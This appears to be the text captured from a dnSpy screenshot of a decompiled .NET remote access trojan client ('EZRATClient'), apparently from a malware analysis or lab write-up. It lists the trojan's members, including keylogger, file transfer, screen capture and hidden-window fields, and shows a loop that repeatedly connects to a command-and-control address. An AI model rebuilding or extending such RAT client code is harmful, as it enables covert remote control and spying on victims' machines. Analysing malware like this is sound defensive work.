 dnSpy v6.1.8 (64-bit, .NET)
File Edit View Debug Window Help C# Start
Assembly Explorer
{ } -
<Module> @02000001
Base Type and Interfaces
Derived Types
{ } EZRATClient
Program @02000002
Base Type and Interfaces
Derived Types
.cctor() : void @06000010
Program() : void @0600000F
ConnectToServer() : void @0600000E
CurrentDomain_ProcessExit(object, EventArgs
Decrypt(string) : string @06000008
Encrypt(string) : string @06000007
GetCommands(string) : string[] @0600000B
GetConsoleWindow() : IntPtr @06000001
HandleCommand(string) : void @0600000A
Main(string[]) : void @06000005
ReceiveResponse() : void @0600000C
RequestLoop() : void @06000009
SendCommand(string) : void @0600000D
ShowWindow(IntPtr, int) : bool @06000002
isDisconnect : bool @17000001
applicationHidden : bool @0400000D
client : TcpClient @04000001
connectedBefore : bool @04000002
encoder : Encoding @04000011
fdl_location : string @0400000B
fup_location : string @04000007
fup_size : int @04000008
getScreens : string @0400000E
isFileDownload : bool @04000006
isKlThreadRunning : bool @0400000C
IsLinuxServer : bool @04000010
LocalAVCache : string @04000013
LocalIPCache : string @04000012
recvFile : byte[] @0400000A
ScreenNumber : int @0400000F
TConnect : Thread @04000003
writeSize : int @04000009
_clientSocket : Socket @04000004
_isDiconnect : bool @04000005
{ } EZRATClient.Core
{ } EZRATClient.Forms
{ } EZRATClient.Utils
mscorlib (4.0.0.0)
Program
273 {
274 Program._clientSocket.Send(bytes);
275 }
276 catch (Exception ex)
277 {
278 Console.WriteLine("Send Command Failure " + ex.Message);
279 }
280 }
281 }
282
283 // Token: 0x0600000E RID: 14 RVA: 0x0000263C File Offset: 0x0000083C
284 public static void ConnectToServer()
285 {
286 int num = 0;
287 while (!Program._clientSocket.Connected)
288 {
289 try
290 {
291 num++;
292 Console.WriteLine("Connection attempt " + num.ToString());
293 Program._clientSocket.Connect(IPAddress.Parse(Constantes.Ip), Constantes.Port);
294 Thread.Sleep(500);
295 }
296 catch (SocketException)
297 {
298 Console.Clear();
299 }
300 }
301 Console.Clear();
302 Console.WriteLine("Connected");
303 }
304
305 // Token: 0x04000001 RID: 1
306 private static TcpClient client = new TcpClient();
307
308 // Token: 0x04000002 RID: 2
100 %
Search